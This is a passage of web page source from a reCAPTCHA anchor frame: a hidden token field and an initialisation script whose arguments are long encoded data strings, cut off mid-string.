<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y_83h7emZPxi91PtFX6WEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GMO9ISc5wp01w71IwonCuRnDjBLCrsOJV1xQZ8OCSQ/DoHsnOF0PwrvDtsOiDAd6WcKCe8Kgw5INw5LDoMOWw7FMICUrMUp/JcOKdcK9YcO/GRHDmVrDlnzCvV1OCBMLwq9wJGrDtE03PsKVwqc1UsKyw4R3wqV0w5fCt8KDwqLDhRjDs1PCvwV1w7J8wofDo8Oww5vCngMZwq3DjE7CpcKIw6UFw7bCtW7Cnw5EU1YaNS3Cg8K1wrpwwqfDhgLDgsOCwp4Uw67DhMKNNcK/A8OnGRjCnzYsw6TCh8OjwoHDpsOmAsO5LhsDwqdAC1rDh8OPwpt8w4zDul3DomfCqcOtZsOtw6IRw4xYVV7Ctk/DtCNXfzrComHDtsK7CSrDnWBWw5LCk8O9w4DCjmVDw5pRAETCqzVXw5/Dp8OXDMOFST09IUfCpCvCvsOnwrvDgcONwrnDpMOfwqp6w7XCssOyTAAywrZPwqHCt03DosO8w4ZxRsO1w6ENMcKqw6tzw4QVLmfDo8KSDsOmbcODwrfDksOEwqV+REU+w6LDn05ZQkHChcO3NSJ/worDj8KywpYFRcOgIn1JEsKcHsOywp7CnsKvDsK1woHDt8K8SsKOIsOifC1fw6QeSSARe8OcP1RPWhzCu8KCw6oQeU91J8Kiw6PCgTcPDh5GCcKRw4/CncOmwpXDsMKwBsOGw6XDmcKbXkLCmMORw53CscK2woBvR8OYwpTCum/DvzPClcOww6XDkVbDk2w8NEYKw6E8L8OyKsKKw4NNw6gMwqfDisOUw4YXw7HDnEoFw6obeMKEPzvDgx5Ew6hjwrprRxXDphQ2wp8RcMOAwrAXCsORwpgPw6FbXcK4QX4VHcKBFMKVQFggw55/eXXDl8OrFcK/w5XCrhzDsm/Cn8Oaw5rDjVxwZsOBw7fCtMODYMOwwrNzworDpsOJSsKxVsOPw6LDrsOjJkI5wqY4K8KEIcOuw7nDucK9CjZGWsKUYcO/w40WwrrDmcOGOsKsU8KYGGXDncKlwqxaY8KvIzRsE8OYw6llwoEWecOTL8OKwoh6woQGw5TDqcOaRSbDhsOowqkfEjrDgMOyMMOSdV/Ck3PCssO3V3AjDMKuDMKCDBQQYsObAsO2S8K4DsOKFQYkBlshfcO9HwgyTibDs3B7w5lUagdfTcOWaX3Cs3Jdw6B7w4BlaHpQw4DCgMKgWURowplfw79xw4LDqAPDvVvDi8KoZgrCkXXCk8OyHMKYw5IGTcKRHRPDqsKOw4HDkk/DpGXDp0Q6wrrCm33DqMOXb8OqaCdvP2fCqsKDwqx2w6psw5tyw4zDtsKlWMKyfsK+wpNieyhkS8O2b2IowqMhDlAJwqUHwrJkcj0ABTVBwqXDtirDu2jDq8OnwqIgw4nCow7DmsOtelHDpU5hwqzCvjVeYS3Diypzw7jDtnsswpfCtcOUw7HDow/CkAjCm3RQZgQ4w5/CgSYTwqPCmsK4wq/[base64]/Cj8Kcw5zCgsODw4HCvzPCngYsw6DChGsRdQfDgFACwrbCn2zDnTUFflPDlFchCMKRw50VDXjCmsOWAsOSwofCjcKNwpHCq8O1wotCwo8Ew4rDqj0kBxhyCMKKw4p9wpFOwro0wo/CnMOCFsKmfcONTURsDWsewrUHI8KlEsKbYcO/wop2w7g+w73CozELXsOhw4rCmMOkwoAcwpjCuFLClsOsR8K9XEM4aCPCh8Osw5/DlsKDwovCthjDqG8OwqRGWMK8woTDtzXCscKaMsKJQRzDtMOffFx/wr/DqsOxWk3CmzEHwpHDjBMMDHFeP3pmw6pFbG0bw7/CsldFS2/CnGTClsObwrVJw4LDgcOoSMKDwrdPwoHDsDUzwovDvhrDjixkw4ZowoVqYMK8NsOfWsKXwrVLw5LCumh5wrTDskETw68ww7N6JcOQw6cgP8KAH8Ogwp9HGMK1IHPCmw/Cj8KEw5QwA8O6w5/Cn37DvMK/UsO+I8KZwpUkCiYJwrd2wqvCrsOmwo1vw5t0M3A7JRTCicKeb8KAw67CsMK0w7tRwoQIC8K2KHjCoMKIw7DCqcOawosRH8K0YhrCnsKBwpjDoVteMcKyPQLDlFTCg8O0HkE2w7BQM8OewrPCvlFeI1JHwr/CvgXDtcKJw73ChBXCtMOvER/Dq1A3w7N3w5LCm2LDucO1wrrCqsKqeWopBcOOQFMbw6jDjcOPTg8Lw547wpzCrcKlZXAIKcOjwpM6CcKFFQwpw6/Dq8OLwrJ8Z8ObT8KnwoAMw7UuQMOyw6kgw6/CoMOQIljCvsOyw4xMwp5Bw6LChMKGBnppPcOJLcKHHVHDpS/DqsKWwoEswrRNwofCr0QAbl3CksKGwo/DkMKFw4jCvgkjHGsgw4UFw73ClXtdNX/CsUXDtcO0w5TDsBvCusOQJUvCvsKETzrDp8O3w60HUMOsw5zCt2XDhMOSbMKla8ORwrbDr0fCv8KdaMOrw57Drg5fw4hdWsOKwrXDtGAZwrATworCpRXDjwwEw6TCiEHDoiwnOMKVFyXCjHR/FsKnH1kpLsK4OsKmRjHCtw3Dp8ONZ3EFw7wew6RERcKCw5/[base64]/DgFDCmMKfwr9odMO6cyYHwoLDssO8w4Mew5XDrcKnCsOPTTgLwq9cIWptwr1wwrvCs1jDugXCpsK0wprDksKbJzLDo8KQfFpWw4DChgEIwr4VXixMw6rDosOUw7bDvcK+fMKDwpLDncKkbcOtZcKzL8OVwp5/FsOHMMOMUsOaF0nCi1rCt23ClsOYNTXCjMKfXQzDvcOzEcOQFMKWB8Kjwq/DjTXDoMO0wooVFcO8SMO0MX8mRMOLw7TCsMOhw54awoDDtyLCg8OcPyvCgMKDXllEwqrDmcKbw6A0wp7CmnTCqMOWw6ACwrXCvMKnPcK7w4AiZGJUBX/DrsK3BsKQwp7ChmnDpcKowrjCusO9wpDDqjNgDhXClhTCmlUGGCREwq0xfMOMDhN6w6PCuxvDiGrChMKBKsKbwpAVb8OXwq3ClEbDqXcGw5jCpcOifmMhw4/DsGdHJMKaLkDCnMOxE8Oiw5gMwqsMw5kfw6bDtmHDnsKFw7d7w6PDlMOpwpRNdw3CsB7Cj8O/w75gw7HCnUfClcKFwo/Cun1YX8KOw5RIw4oPw7xMRUfCv1dYfQPCmMOywonChT5qwogBw5Iqwo3CmMObScKSeF/[base64]/P0Z7w6wOwptTwpPClMKOw7p1PGpQWcKEQg0bwo4dJsKnfSnCqsORwoFRwqvDvcOsSMKDwrfCtBLCiWFJwoTDjMOcw5/CqnDDuMO8wrnCicOMCsK2GsKZdcKNwrXDqMOXXcKnw6nCncKUwr57Xz7DhHjDuU1FwoFuKsOlwr5gb8OCw6k2csK3JMO+wr0kw6p/dT/ClMKudDvDuBzCt0fCoMKeF8Owwr8/worDgUJqPw4rw41gwo4hasKhZWfDoxBYaH3DkcK8woVufMKBaMK6wr04TcO4w7hNFGdCwpvDl8KAGU7Dm8OCwqDDtsK2Vgtew6tjGCBRHyHDkn9wfn9VwrbDjW4cbCR0c8OCwq/Dm8OYwr3Dg1RMDizCrMKUIMKgN8Osw7nCgBk6w5Ueel3DrEIcwoPCnHAiwr/DgijCvMOiXMKUw51CwoFJwok0w5Eiw4ZtwqHDrwoTHcOUUMOFLjfCsmnCpxIlVBoSwqg/[base64]/wr4ADynCjsOjB37CtMKmQ8KLW1TDjcKMLTJcZ8O/QjXCpcOKeMOJwr3CmSNSw4nDlEUnBsOsPMOgcgMXwrzDmRpEw6wgNCkzLFoVE8KQRkcjw6o9wqfCsisGVhbCuSzCocOmYXg1wpdTw7B/MMKydUF7w5PDu8OFw64Uw7/[base64]/[base64]/DlkxMRTnDiiMdBsKtwrDDvsOtRWHCggl1wrQbw6wowrjCvwwMFl3DvMOPw5wPwqHDl8KXw7VZXmh/wobDk8O9wrXDksOHwpUNesOUw6fDk8KdEMOiB8OFIyN9G8O5w4/CiD4gwrXCplkxw5VDw6PDtGhwasOaDMKQQcKUYsO3w4stMcOwPDzDv8OWPMOhw68rcB7DmMKdw6TDvnjDgnYTf0xyHXcYwpHDphzDrBfDrMKhcWTDtlvDkGfCgyDCgsKKwqY9w4YbaUAZwqfCgUhqw4XDs8Oqwq/Dmlsiw6HDt3IoQ1lJw5MwScKzwrvDsGXDhWrDg8Oiw6pfwr1gQsOCw6zCtyE/w4NaJmgXwp1YLwU2Tk1Qwr5xTsKwDsKaG1MuWsOpRg3CvHzCuCzDlMKpw7HCoMKvwoJKw4Mrc8OXXcOqTW4rw4dwwq1lciPDsMOKcVBTwrXCjkLCuhbDkh/CkjHCpMOew4VPw7JxwrhyMR/[base64]/wqUcTF5Cw6nChcKbFsKVwpXDgMKbIcK9LAHDl8O7wodMwoLDjMKBwqDDq8KZWsONECAGw50Vf8KVYcOQMTYGwpwoLgPDs0IPNVMAw63Ci8Kgw6VHwp/DvcOGdyTCgAnCpMKtN8O9w4PCh27CksO2E8OROsORSW1Yw6oKbMKrI8OgG8Kaw7LDlw/[base64]/[base64]/w5QCYcKew7jDuitQwrobwqXDuyzCrxLChUjDtcKgwq1bN8KDPMK5w6ZWwrLDvg7DpMKww5zDssKYKsKKXMOIHxItwprClhHCmzfDo0Bjw49/w4rCisODw59AF8Kvc8O+w4vDh8KuXMKBwrvCplvCh1PCi3vCg0Jdw7FGX8Kqw4p8Q3kQwqPDpHpvQRnDjSvChMOXQ3tEw6jCqhrDuXMOw4FHwqzCnMOdwqVDdMKeJsK5dMOKw6cLwojCrBM2BsKMAsOzw6/ClcKAwrfDisKIQMKvw4rDm8Otw47CkcK1w70Gwrh/VXoxPMKzw5bDhsO9AUUEEkNFwpgiHCLCrsOoP8OWw7LDnMOsw7vDlsK5HcOFLwTDtcKDPsOxWQfCscK0w5liwr3DgsKKw7HDpyHDli/Dr8KMGn3Dq17ClGJ/wqLDpcOYw6gdwpjCq8KgFcKVwojCk8KJwpF1LsKsw5zCmzvDll3DtxHDlgHDtsOOWcKfwp/Dv8OPwr/[base64]/DsMK3eMKIe2vCrMKsw43CpRHDihrDmsK3wrTDkCpzwoVvw4VXwqDClsO/[base64]/DlMKEPsKZO8KWwqrDs8Kbw4AtAsOVc8O0KUzCkVvDgBwlVyPCiMOOw54WfSwhw7zDkF8eRQrColgeMcOqeFRZw6fChzPCmXw4wrN6wokKP2nDlsKCHXYuCX9+wqTDpBFTwpPDlMO8fXnCocKAw5PDm1XDlk/[base64]/ChGt/SXXCrnx9SMK1w7vCo8KywqTChDjDjggtfWYxeF9LWU3DgHDCm8KpwrvCksKqLsOpwrDDv8O5YXvClELDq3HCl8O4PMOAwobDjsKmw63DvsKdJTxrwoZ3wofCj0dRw6TCs8KKw7Zlw4NswrfDucKIRzzCrA/Dp8OowpIjw7QqZMKNw7XCnlfDlcO0w6fDg8OcVifDr8OIw5zClijCtMKyQ3bDilIbw5bCqMOnw4s8EMOdw4XCjyJvw6lmwq3CncKZN8OPYgvDksObZGLCrmE/wobDvAMJwr81wpg9UTPDnGhxw6VqwoUNwoVFwrVwwqBkLWnDkFTCsMK1wpvCssKfwphYwplLwoMTwqjDv8OKKwo/w5Mywow5wqDCrxjDlsOpJMKgB2XDgGtrWcKeBW5SCcKrwr7DtFrCigJRw7U3wpDDg8KywpsJYMKCwqNkw7wDLxY5wpRLGFJEw5TDkj7ChsOcFMOqNcOHLVUyUSJjwq/CusONwrY/[base64]/csOneMOiZVDDoMK7wqUtw4V5w7x/RMOsw55gw4jCgcKeP8KPCm7CscKYwqnDg8K7TcOJDMOYw5wOwpcaTnYpwrrDo8OkwrTCmh/DvcOnw4xYw4bDgzHDnzpLD8KWwqPDkjMMHW3ClgE/[base64]/UTIewqTCnMOnw4fDglBmwqojwr/CllTDnBZ9JsKGwqzDlMKOwpBSLAnDpBDCg8K5w55Lw7kZw4VVw5hhw4omJVLClWoGfgcIbcKMXj/Cj8OaAUjDvGYJICl3wp8Ww5PCmRkgwqlOPQvCqg1Bw5rDmA1Gw6zDlB/DnQdbAsOTw47CoScfw6PCqXoYwo4YC8KdEsO5a8OeWMOdNcKZCnVRw7ZVw6PDqyUFCiIwwrXCscK6ECkAwqvDjzJZw6kBw5XCjDXCriPCqA7DhMOoT8K9w6JowpMUw7EZPcOEw7XCukxfc8OTbW/[base64]/wpIDw7LDjhJZcT9qwrzCq8K1ScOyNMORwrVFEnbDuRjCpjIqwoJeCsOVw4jDtMKldsKyVFnClMOJQ8OjecKXJUXDrMOow6LCj1vDrg90w5U9fMK/wpMtw6zCksO1Nx3CgsOiw4E2NBxqw7QxZytiw6hJScKEwrzDtcOyWU4VUC7DqsKaw4vDpE3Cr8OcdsK1M23DnMKvCwrClA1OMRVpGMORwp/ClcOywpLDlgFBcsOtNA3Cjkkfw5ZdwpnCucONVwdJEsKtTMOMbS/DizvDjMO2BUQvR1ssw5fDjAbDlSXCpyjDhsKgYsKJU8Obwo3DusKpSwFzwpLCicOxOwhEw57DqsO/[base64]/DtGBfw6LCsEPDuMOPwo/DlsKdFsK9clx4w5rDmxogTcKUwrEgw61Yw44LbCAFTsOow5oIBXBRwpB3wpTCmV0yY8OzdBMVGXnChFPDgRhawrggw7XDuMO0OcKNW2pVRMONFMOZwpJfwphaGibDqilJPsKHRkXChDDDocOQwpEpUMKRFMOHwplqwoprw5fDkhxxw60Nw79adsOiJXsuw5/Cn8KOcifDisOhw7R1wodIwqQ1ckDCk1zCvGnCjScYI0FRVsKzNsKww5MRfBPCjcOsw7XCssK5OGzDog/ClsOwPsOZEQ7Cp8KGwp47wrgCw7bDknZWw6rDjkzCv8OxwrFGIzFDw5gWwqLDpcONdBbDvxPCisOsTcKZbTZNwrHDnmfCii8AWcKlw6NRR8KmIFh6wqU0X8OmcMKfe8OGBWARwq4Mwo/DnsOWwrvDp8OgwoJKwqvDlsKVTsOdWMKUCSTCkzrDhifCjSt+wobDg8KNw6onw6jCjcK8AsO2wrhIw6nCmMKPw4nDvsKhw4fDv1jCgHfDlF9lcsKXD8Oadyh1wqB6wr1MwoTDj8OhHUPDkFVRF8KNRxLDhR0SJsO9wpzDhMONwo/[base64]/wr4bUGrCsMO7w5vCt8KdfsKYf1LDr3V9wrFiwpF9Yk7DnMK0G8OmwoMIX8Oob27CuMO/wqXClw8bw75RdsKTwrdbTMKWc3cdw6F/wr3CisOywrVbwq0Ow6M2fEjCnMKVwrHCncOswqN/JsOkwqbDnXM+wp7DmcOowrfDuk0VEMKHwrkNDGFVIMO0w7rDvcK5wpp7Ti1Ww4otw4XChQnChB96IcOiw53Cuy7CvsKIe8OoTcOLwpBqwpJDBDMuw6DCnF3CmMOOM8Oxw6skwoB8G8KRw792wpjDtQ5kHCBXSkROw6B/XMKUwpRyw53DqsKpw7M9w7fCpWLCosKDw5rDuBDDiQMFw5kSdkPDk0pgw5PDiErDnwjCusKaw5/CpMK4EcOHwodDwpxvb39wH1Fcw6Uaw7jDugLCk8Onw5PCn8K0wqzDtMKldQdQM2E/M18kXlnDl8OSw5sxw4EIG8KXQ8Ogw6HCncOGQsOzwp3Ch1IeO8ObUmnCg21/[base64]/Cp0F4RcKSw7dswoBfGcORDhYAcsO/MMKjw7pZwoopJBAWbsORw4DDkMO2D8OGZSjChsKcfMKhwoPDgsKow4AOw4DCm8OYwopVUS0nwpPCgcO/Q07CqMOpW8OFw6IaXsOyDkVfbmvDjsKLTsKewpvCosO/SErCojjDvUzCrwVST8KUCMOAwqLDkMOxw7Jbwp5sO39GPMKZwotASMOJbSHCvcO/WGDDnhkzelgDMwnCnsO5wrobLXvDisKETRnDoz/DgsOXw4ZoDMOfwrzCs8KwcsOfOXrDlcKMwrEhwq/CrsKjw7/DvlzCklAKw5spwq06wo/[base64]/CgMK9w6QXN8Kke8Klwq7CtjXCuMKswokYFQ8oUWXCucK5ckdwDMOcWm/CpsOkwr7DqgEEw5DDg33CpV3Cnh9FBcKmwpLCnTBcwrDCiyZiwp3Cp2DCkcOUA2Y7wp/[base64]/w7BlM8KqMW5bwrfDjl7CrMOJdMOUw6szQcO6QMK5w71bw6oxwqTCg8KRBC/DpT3CiC8IwqjCnGTCsMO6TsONwr8MYMKYKyxDw6pKUsO6JgYZa0FNwp7CscKAw4PCgFw8dcOBwo1FFBfCrzBKB8OjL8Kkwrl4wpd6w65MwozDv8K6GsOXbsOiwqzDhxnCi3w2w6PDu8O1BcOqFcO/TcO7EsO5KsK2GcOpK3QBasONDC1TOGUwwqFiPcO6w63CmcOpwrnCuGTDsTbDrMODS8KFf1t0woskP21wHMKIwqRWBsOAw4bDrsOpGmV8UMKIw6rDoG5tw53Ctj/ClRQkw4RJHgsgw6PDhjZyWFzDqjRQw63CsQ/CoHoQw5FjFMOZwpvDkx/[base64]/DtnDDjMKyw6bDucOkL8OmwrvDi1cXw5JUdsK0w6psX1XCvMKEfsKOw6whw4dwRHYfG8O6w4DChMO7XsKmAsO5wprCszwGwrPCssKcHcKwNC7Ds0YgwpbCqMKTwoTDlMKqw6FNAMOZw7MGIsKQR0M6wo/DnzAiYHk8fBXDmlHDoDBvcH3CnsKmw7t2XMKeCj1Dw6lERMOAwoJYw4LDlwBFfcKowp4kcMK7woUWXEZ5w5s0wokUwqvDsMKQw7bDl1dQwo4cwo7DqC80asKRwrQsR8KpEhLCsy/[base64]/QznCoDlrTsKEU27DnsOTwrjDmgHCm8OQw4LCtcKawoQeSMKpa8KEI8O5wqTCvmg1woccwovCs30xPMKEdcKvUhPCv1c/HsKbwrjDqMOeETEkJ0LCpmPCgHbCm04gKcOgZMKlRGXCimDDqQfDo0/[base64]/CtsKbw4HDrcKswqwqNAHChUkTChLDrMOXImbDgHTCp8KFw67CnHMML2pZw6HDqGPCtRZREFJ4w4fDuAxgTiV+GcKFYMOvOx/DnMKuHMO5w4kFTWhvwqTCn8KGA8KVPn9UI8Oqw6zDlzzCulYdwpbDgsOQwprCjsOOwpvCgcKnwot9w6zCr8K7fsKSw5bCkRldwqMZUHjCgMKcw7PDscK+NMKdelTDtsKnSDnDtBnCucOGw4poUsKSw4jCh2fCqMKGaFpeGMKSPcOzwpLCqMKuw6A7w6nDimIcwp/DqsKpw5kZDcOMbcOudw/CjsKAP8KmwqNZL0U5HMKWw4Rmw6RMCcKXL8Kqw4XDghHCqcKHV8OjQF/[base64]/CsihDwqQ0KsOoAHbDtcKuCMO7Q2RgcyNBOcOmKzTCjsKmw4MJS1xiwp7CvkV9wrjDq8OyczsTMBNew5dJwpXCl8OBwpXChQzDqsOZNcOmwo3CjAbDk3HCsiJDb8OXVy/DhMK2dMOEwosIwrXCiyXCncKEwp1nw5pbwqDCmT5pSsK5PnQkwq5Ww6AdwqTDqgwBRcKmw4hMwp7DmMO/w77CtyMiDnTDt8KHwoE9w43CiCxna8OeKcKrw6B3w7MtYAzDhcOHwqbDoj5ewoDCoWQ2wq/Dr3chwqjDq2x7wr1dFhzCs2TDhcK/wqrCoMK/wrJLw7vCqsKNXXXDlMKKUsKbwod1wr0Nw4HCkhcqwoUfw47DkXFCw6LDnMO4wqJibj3Cq2cHw6PDkRvDrWHCmsOpMsKnacKfwrHCt8KmwpnCtMKde8OLw4nDt8KswrRQw7RANC8kVmI/d8ORfAXDoMK9WsKIw5RgKStdwpYUIMO9F8KxScO5w4cQwqlOGcOIwpchL8KZw6Alw5ZOasKnXsO/X8OFO11Ywr/Cg3vDoMKWwpfDhMOcW8K3REkTG2M9YEFiwpARBXnDvsO2wowVJhgFw5RyIFnCsMORw4LCoTXDp8OhZMO9IcKbwohCecOhfBw4cHsmUA3DvwvDt8KucsKhw6DCssKnDjLCrsK6HArDsMKWCwAuGcKwVsO8wqDDoxTDq8KYw5zDk8O6wr/DrH9CChcBwo81cg/DncKGw7gIw4kkw4orwrbDr8KHFyEnw6tKw7fCpW3DucO6NMOPJsO/wq7DicKqcUZrwp1MV1AaAcKIw5PCuyPDv8Kvwoc+fcKqDyYZw5jDjl7DoALDsmfCjcO5wqFvW8OEwoPCtMKrEsKTwqZGwrbCsEXDkMOdX8Kmwr0rwp1idUkDwp/Ch8OTSU9PwrB2w4rCvklUw7o7SwMbw5gbw7HDnMO0OEQNZQ/[base64]/[base64]/wpvCoE3DmsKlOzsAd8K7JipLQT0FVhrDkioSw7zCn3cOHsKtTcOVw4fDjVnCl0QDwqNlZ8OsDz1QwrBIHUTDtsKIw49wwo1oe1rDrmk0csKFw6taGcOFGhPCtcK6wq/Dtj/[base64]/w6vClcOiw6LCqRQ0f8Kuw4YkcMO2BkoVAVM0wqknwpRkw67DtcOyCMO2w7fCgMKgTBhML1PDqMOowokRw7Ziw6HDvxXCmcOfwot9w6bDoy/CkcKfMUMAeU7Dr8OBehM9w4/DswLDg8OKw556E119wosDCMO/[base64]/CvcOAw4trwo90w48LXxrDu2fCuCsSw5bDpcOhR8O9AH8Rwohkwp/ChMKxwojCqsKuw6XDmcKawoJtw5YSES5twpwsdcOFw6bDuhYjFjICacOmw7LDmsO5aHPCq1rDpABzHMKAw67Dk8KOwp7CokJqwpXCpsOffsKnwq4aKDXCscOOVyo8w5vDqRXDjBxWwoplB1FMRH/DvVXCocK6CiXDvMKWwrkkMMOewqzDucO/[base64]/w504w70WwqPCuFnCksKRYcKxwoF1wp54w7nChBwvwqLDgAHCmsKFw6ZDYypbwpbDk29wwo13fsOFw7DCrnRrw4DCmsKEQcKmWjrCnQHDtGFlwptiwowCC8OVVn13wqPCjsOwwpHDt8O4wpfDpsOdDcKGZ8Kfw7zCm8KOwoTCtcK9IsOawpc/woZ3dsO9w7TCscKiw5/DisOcw4PCrz8wwpTCmWIQExbDtnLCkhMHw7nCqcO7ScKMw6fDosKwwokOZRPDkAXCncKPw7bDvgIUwr4EUcOvw7jCn8K5w4DCicKSIMOdHsKJw5XDjcOyw6/CmiPCr2Ycw63ChBPCrn9Cwp3ClANCw5DDp0NuwpLCgXnDoy7DrcK8B8OQS8K8esKSw50cwrLDsHvCiMObw7sPw6YkMBILwrF9LX1ow6kkwr0Vwq8/w4/CtcORQ8Ogw5HDhMKAJMOGD3x4YMKtETfCqjfDpDvCksOQWMOqDMOOwqYfw7HDtkXCocOzw6bDksOiYU8/wqhiwqnDtMKCwqI/Ayx6a8KtWybCq8OWXwrDlsO6QsKTR3HDumwDQsKwwq/CkSnDs8OzFngSwp0ZwrAjwqV/[base64]/CrXJAeMKFwpR9GX/[base64]/w4FnRWIgDn84ZTLCqcO4RAZywo/ChyXCtjxnwoErwoYww5LDjsKtwqJ2w4zDhMKOwrbDvk3DjwfDs2ttwqFiYE/[base64]/DhcOZw5PDsMOAw4nDs8O7SBEUw4bDn8OqwrgbZifDvcOWWGXDv8O0cxLDh8Osw5IlcsOjUMOXw4sPAyzDg8Krw6DCpTbDk8KawonChlbDsMONwqprVQR0KGB1wr3Dj8OsTQrDljdCfMOcw7lLw70ww4UCIjLCtcKKBFrCmsOSFsO1w6/CrjE9w7HDv3F9wpUyworDgRLCm8OvwqNxP8KzwqzDqsO8w53Cr8OjwqRYMhvDuX1Ze8Oowq/CgMKmw7XDq8KDw7nCjsKHD8OuXlfCnMOXwqQBKUB1KsOhMXTClMKwwqHCi8OSU8K5wrDCikHDg8KTwqHDvFh5woDCpMKIJsO2HMKYX3ZWLcK0SxNPN2LCmVVrw7JwcB9yJcKPw5jDjVHDuVTDi8OZKsOYRMOdwrrCuMK1wpbCsTUpw7ZSwq4JUHJPwqDDu8K/ZFAjScKOw5ldfsO0wobChXXChcO1EcKlZ8KcS8KVT8KCwoZJwrsNw64Rw6M0wr4WdmPDojjCjTRnw4g5w4woezjCmMKBw43CuMOwM1PDvQnDocKQwrLCugRgw5jDocK8H8K9SMKPwrLDhmFiwoHCvC/DnMKIwoHCmcKgMcKvJSIrw4PDh199wq4swoJQHm1Adl3DjsOWwqpXej1Vw6DChAjDlCXCkR05K1B1MAsqwoFkw5HCvMOVwoPCn8KVWMO7w4A4wqQBwr4Ewq7DjMOHwpTDncKxKcK3KyQ4WlZ/ecOhw6paw5Ytwot/[base64]/ClMK/w6kzIF3Ct8OSMGLDox7DjUPComwjWh3CkCrDpUdQCEhSDcOsdcOew6t6YzbClg10VMOgSmkHwqMBw6vCqcKuMMOhw6/Ct8Kvw64hwrsAKsOBLz7DqcKfScO1w5LCnA7DkMKkw6A6HMKuSRHChMOrfX9QDMKxw6LChxnCnsOcXhwKwqHDiFDDpcO+woLDrcO/RSvDlsOwwpvCmFbDoEcRw6rDrcKMwqs/w5INwrHCocK/wr7DnlnDhsONwrbDkXRiwo9mw6cLw5jDtMKCSMOFw5EoKsOje8K0XjvCnMKTwqYvw6jCjCHCqCknCU3CsUYTwozDg049YQvDgh7CpcOiG8KXwokKOULDpMKoM0osw6/CosKpw7fCusKidsOfwpxMLnjCtsOMZUA8w7XCj1PChcKgw5LDpGHDijPCmsKuVhJ3NMKTwrI2CVDCvMK7wr4+RCDCscK0WMKzOA4UPsKBfBhiMsO+YMKOIQ0ES8KLwr/[base64]/CpsOpMV9hw6QrWy5+XcK/wqLCo3lAMsOUw63Cn8KbwrjDmxjCisO5w4bCkMOTc8OMwqbDs8OEBMKlwrbDrMO7w4UcRsOKwo8Xw4PCrg5twpg5w6hMwqU+QDfCkzxww7ATd8O4aMOdX8KUw6tnCsKdXsKow53CgsOGWcKFw7jCth4UKQzCgEzDrzDCpcKKwplvwpkmwqkhEMKvwr9Nw5ZLMk/ChcO4wq7CpMO8w4bDhsOGwqXDnzfCqsKDw7B4w4cew6HDkHHCjTbCryYASMOOw6Rww6LDvhTDpUrCsRUpN2jCjF/[base64]/Co8Oxw50MwrLCm1RVAi8MHQszw78xw5HDmS7Cvz7Dn3ZKw4lgAEgCGxjDu8O6a8O5wr9UUiRMY0jDhMKkTxx/[base64]/w6IuR8O+NcKcwpDDlsKda05Vw7fDmcOJAiU+Z8OfWjPDrw0Kw7/[base64]/woc2eMO2esKTD8OHdMO+w47Csn7CsMK6cMK3BBrCqC/DmVcNwqkpw4DDiF7CjVzCk8KhfsOddS3DjsOZPcK4ecKPBjjCr8KswrDDlmoIMMOnFcO/w5jDjjzCiMO0w4zCvsOEX8Kpw7rDpcO1w6PDkEs7MMK4LMK6DBhNScO6YXnDiCzDj8OZIcOIZ8OuwpLChsK8fw/CqsKlw63CnQFdwq7CqkJsE8OFXTscwqDDuFDCosKnwqTCp8K5w7B9dsKYw6HCicK7SMO/wotjw5jDo8OPwqvDgMO0HBZmwrZUUCnDuU7CiSvCvHrDtR3Dl8OeQVMAw57CsS/[base64]/Cr3bCqcKkwoN8w6BcIg/[base64]/[base64]/wr0pC8OuZS8UwrPCtxrCiMOUwrzDtsOQwp1UfDPClkliw6nCq8OIw4w3wpQMwqDDhEnDv1DCjcOwU8K7wrg/YANoWMOmYsKhTx90cl9AfMOqOsK4VMKXw7V+EiNewpTCtsKhe8KMBcKmwrbCksK6w6LCsGLDiTIjZcOgGsKHFcOjBMOzX8Kaw4MWwq1Sw5HDssO3fxBmZsKlwoTCplPCv3kjZcOsLDdaUm/Cn20aAWfDkj/DrsOgw6bCj3pEwqfCvl8rf1dkfsKqwoQQw61Fw7p6B3jCs0QLwpxYe2nCqA/DhDXDusOnw4bCvxJzRcOGw5PDjMOLJXEJT3pRwpEgScKjwobCnFVTw5ViHhpJw5lOw4vDniYOQWpdw7BNL8OpBMKGw5nDmsKtw5snw4HCtg7CpMO8wrs+fMK3wrBqwrptfE0Kw50IY8KzACPDucO/[base64]/Dt8KHQwNYXMOuF3rDtQvCp8KyDMOzPnHDryvCosK1WMKVwod0wp3CrMKiOlXCrcOebWIrwo1IQB7DnQ3DlEzDsEzCqnVBw78lw7d+wphmw6Yww4HDusKpF8K/VsOVwrbCh8O8wpF6X8OVHCzCvMKEw7LCmcKSwphCN03Cnl7Cs8OgMQAOw4HDmcKtPBTCnHHCszVTw7nCgMOsYTZ/[base64]/CtcOXw7jCqcK6w6FbKH87wrMbB8Kfw44/w6U1dMKDMiPCvMKdwo/DrcKUwoPDrCUhwp06DsK5w6jCuiHDtcKrGcOfw6l4w6l5w65MwopfZVDDv0sLwpkyYcOLw6NTP8K1R8OWMSpew5XDtw3CuFTCgU7DjjjCtW/DkHwJTgDCrkTDqwtndcOvwogrwrZvwogTwqBiw7phS8OWKzrDkmBZI8KPw6dsXzFdwqB/[base64]/w6bDjhXCpFYew7pSw5PCqD/CniVHF8O+HnPDhcKbBgjDuDZmL8KfworClcK7QsKbKWtkwr1rCcKMw7vCscOqw5DCksKpej4zwqvCgjFTDMK1w4/DnCUTEWvDqMKewp0Kw6HDrnZOPsKawpLCpj3DqmNowqzDgMO6wprCncOMw75sU8Khf1I2f8OYbXBpMTtfw7jDpQNNwrJWw4Fnw5/DmghlwrDCjBQ8wrdfwoBXWA/DkcKBw65qw7d+bhpkw65ZwqjCm8KfNVlTFFrDp2bCpcK3wqjDsQMEw70Kw7nCvGrDhcKcw6rDhFtEw5Ijw4k/XcO/wo7DiAbCrWVrViBFw7vCrmfCgS